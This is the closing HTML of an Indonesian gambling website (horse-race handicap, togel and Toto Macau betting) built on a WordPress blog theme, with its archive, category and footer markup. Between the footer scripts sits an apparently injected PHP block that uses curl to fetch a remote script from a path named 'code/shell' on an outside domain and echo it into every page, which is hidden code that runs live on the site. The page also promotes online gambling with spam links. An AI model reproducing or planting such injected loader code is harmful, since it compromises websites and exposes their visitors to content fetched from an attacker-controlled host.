	<li><a href='https://shoji-shop.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shoji-shop.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://shoji-shop.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://shoji-shop.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://shoji-shop.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://shoji-shop.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shoji-shop.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657p1-2ysgi-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/" title="Permalink to: Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh"> Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657ry-cqj4b-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/" title="Permalink to: Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain"> Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657ux-ox1ie-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/" title="Permalink to: Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini"> Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2025/12/v2-1657xv-wjhq8-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/pacuan-kuda/" alt="View all posts in Pacuan Kuda"> 
                        Pacuan Kuda
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/" title="Permalink to: Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna"> Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                <p class="site-description-footer">Prediksi Akurat Togel Toto Macau</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                   <div class="col-md-12 text-center">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://shoji-shop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shoji-shop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shoji-shop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4547e3efedd748398d2e586b4682baef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>